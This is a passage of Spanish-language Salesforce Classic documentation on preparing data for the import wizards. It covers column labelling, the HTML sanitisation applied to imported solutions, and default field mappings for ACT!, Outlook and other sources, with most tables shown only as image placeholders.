Después de exportar sus datos de Salesforce o su aplicación existente, prepare sus datos antes de importarlos.



Nota: Si los datos tienen información en campos que no coinciden con ninguno de los campos estándar, el administrador puede crear campos personalizados para dichos datos antes de la importación.

Debe incluir campos necesarios para todos en sus archivos de importación, de lo contrario fallará la importación.

#### **Preparación de contactos**

Al importar desde ACT! o Outlook, el asistente Importación de mis contactos automáticamente asigna campos desde ACT! y Outlook a Salesforce.

Cuando importe desde otras fuentes de datos, debe utilizar Excel® a fin de etiquetar las columnas del archivo de importación tal como se especifica en [Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) en la página 687.

#### **Preparación de cuentas personales.**

Cuando importe cuentas personales, utilice las etiquetas de campo de Salesforce como los títulos de columnas de su archivo de importación.

#### **Preparación de cuentas de negocio y contactos de organizaciones**

Al importar cuentas de negocio y contactos para su organización, debe utilizar Excel® para etiquetar las columnas de su archivo de importación como se especifica en [Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) en la página 687.

#### **Preparación de prospectos de organización**

Cuando importe prospectos generales o prospectos para campañas, utilice las etiquetas de archivos de importación especificadas en [Asignación de campos para la importación de prospectos](#page-696-0) en la página 691.

#### **Preparación de objetos personalizados**

Cuando importe un objeto personalizado, utilice las etiquetas de campo que se muestran en la página de detalles del objeto personalizado en Salesforce como los títulos de columnas de su archivo de importación.

#### **Preparación de soluciones**

Cuando importe soluciones, utilice las etiquetas de campo en Salesforce como los títulos de columnas de su archivo de importación.

Puede ingresar HTML en las soluciones que tenga la intención de importar a Salesforce. Sin embargo, salvo que su organización haya activado soluciones HTML, las etiquetas HTML aparecerán en las soluciones después de que se importen.

Por motivos de seguridad, Salesforce filtra automáticamente todas las soluciones HTML en busca de HTML potencialmente dañino. Si se detecta HTML potencialmente dañino en una solución HTML, éste se elimina o se transforma en texto automáticamente para los usuarios que visualicen la solución HTML. Recuerde que los usuarios no verán cuándo se elimina HTML potencialmente dañino de una solución HTML.

Puede importar soluciones escritas en formato HTML a Salesforce. Sin embargo, por motivos de seguridad, sólo se permiten las etiquetas HTML que se muestran a continuación. El contenido de cualquier etiqueta HTML que no aparezca a continuación se elimina automáticamente cuando se quardan en soluciones HTML. Además, el contenido de todas las etiquetas <script> e <iframe>, así como todo el JavaScript, se elimina automáticamente cuando se guardan en soluciones HTML. Además, las hojas de estilo en cascada (CSS) no son compatibles con las soluciones HTML.

Las siguientes etiquetas HTML se admiten en las soluciones HTML que se importan a Salesforce.





Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Configuración y mantenimiento de su organización de **parado el preparación de datos para su** importación **Salesforce**



#### En las anteriores etiquetas puede incluir los siguientes atributos:



Los atributos anteriores que pueden incluir una URL se limitan a URL que comiencen por lo siguiente:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:

#### Configuración y mantenimiento de su organización de **Preparación de Preparación de datos para su** importación **Salesforce**

- **•** #
- **•** / para vínculos relativos

## CONSULTE TAMBIÉN

[Asignación de campos predeterminada para ACT!](#page-687-0) [Asignación de campos predeterminada para Outlook](#page-689-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

## <span id="page-687-0"></span>Asignación de campos predeterminada para ACT!

Esta tabla detalla cómo se asignan los campos de ACT! a los campos de importación de cuentas y contactos de Salesforce durante una importación de datos particular.

 $\mathcal{A}$ 

Nota: Si un registro de ACT! contiene más de un contacto para la misma compañía, el asistente para importación crea varios contactos para una cuenta.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Configuración y mantenimiento de su organización de Precambos e Preparación de datos para su importación de su Salesforce





<span id="page-689-0"></span>CONSULTE TAMBIÉN [Exportación desde ACT!](#page-680-0) [Preparación de datos para su importación](#page-685-0)

## Asignación de campos predeterminada para Outlook

Esta tabla detalla cómo se asignan los campos de Outlook a los campos de importación de cuentas y contactos de Salesforce durante una importación de datos particular.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Configuración y mantenimiento de su organización de Precambos e Preparación de datos para su importación de su Salesforce





CONSULTE TAMBIÉN

[Exportación desde Outlook](#page-680-1) [Preparación de datos para su importación](#page-685-0)

## <span id="page-692-0"></span>Asignación de campos para otras fuentes de datos e importaciones de organización

Si importa cuentas y contactos de una organización o importa datos individuales de fuentes diferentes a Outlook o ACT!, los asistentes para importación asignan los campos de la forma tan correcta como sea posible. Debe ajustar la asignación antes de completar la importación. Antes de importar los datos, Salesforce recomienda utilizar Excel para etiquetar las columnas del archivo de importación con las etiquetas que se indican a continuación.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

La importación de la organización no está Disponible en **Personal** Edition, **Database.com**

Nota: Las asignaciones predeterminadas que se indican a continuación se ofrecen a modo de orientación para la importación; no garantizan una precisión del 100% en la asignación de los datos. **Debe ajustar la asignación en los asistentes para importación.** Recuerde que puede asignar el mismo campo varias veces si es necesario, por ejemplo, en el caso de los campos de direcciones de cuentas y contactos.

**Campos comunes para contactos y cuentas**



#### **Campos de contactos**



